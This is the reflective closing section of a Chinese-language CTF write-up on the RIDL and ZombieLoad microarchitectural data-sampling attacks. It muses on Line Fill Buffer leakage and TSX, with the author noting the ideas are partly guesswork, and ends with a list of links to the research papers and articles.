0x03 思考
完成对整个流程的概述,现在可以解释为什么用“Sampling”,因为尽管可以泄漏目标数据,但是在realworld里面,先不讨论是否符合攻击的前提,LFB上数据应该是很斑驳的,就需要筛选,所以这里用“Sampling”这个词。
整个流程看完,其实也不知道LFB为什么会leak数据,不知道LFB内部的entry构造和相应的算法,但是这两个攻击,都是实实在在的通过做实验来确定漏洞点和影响条件。这一点非常值得学习,其实我到现在对TSX的实现还是有些模糊,还有一篇TAA(TSX Asynchronous Abort)攻击手法,值得一看,进一步去了解TSX的实现。
以上的内容其实很多我自己的猜测和思考,我不是专业弄这个方面的,所以可能存在很多错误,google的题质量还是可以,做一道题要看几篇论文,从一无所知到了解里面的原理,这样我感觉才有意思,很有价值。最重要的是帮我消除了这几天的无聊和身在湖北的不安 )
相关资料
https://mdsattacks.com/files/ridl.pdf RIDL: Rogue In-Flight Data Load
https://zombieloadattack.com/zombieload.pdf ZombieLoad: Cross-Privilege-Boundary Data Sampling
https://software.intel.com/sites/default/files/managed/9e/bc/64-ia-32-architectures-optimization-manual.pdf 64-ia-32-architectures-optimization-manual
https://arstechnica.com/gadgets/2019/05/new-speculative-execution-bug-leaks-data-from-intel-chips-internal-buffers/
https://xz.aliyun.com/t/6332 深入Spectre V2——跨进程泄露敏感信息
https://mdsattacks.com/